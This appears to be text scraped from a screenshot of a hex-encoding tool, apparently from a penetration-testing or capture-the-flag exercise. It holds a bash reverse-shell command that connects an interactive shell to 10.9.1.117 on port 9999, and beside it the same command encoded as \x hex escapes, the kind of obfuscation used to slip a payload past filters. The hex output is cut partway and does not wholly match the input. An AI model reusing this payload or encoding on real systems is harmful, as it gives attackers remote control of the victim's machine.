 To Hex
Delimiter
\x
Bytes per line
0
bash -c 'bash -i >& /dev/tcp/10.9.1.117/9999 0>&1'
ABC 50 1 0→50 (50 selected)
Output
\x62\x61\x73\x68\x20\x2d\x63\x20\x27\x62\x61\x73\x68\x20\x2d\x69\x20\x3e\x26\x20\x2f\x64\x
0\x2e\x39\x2e\x31\x2e\x31\x31\x37\x2f\x39\x39\x39\x39\x20\x30\x3e\x26\x31\x27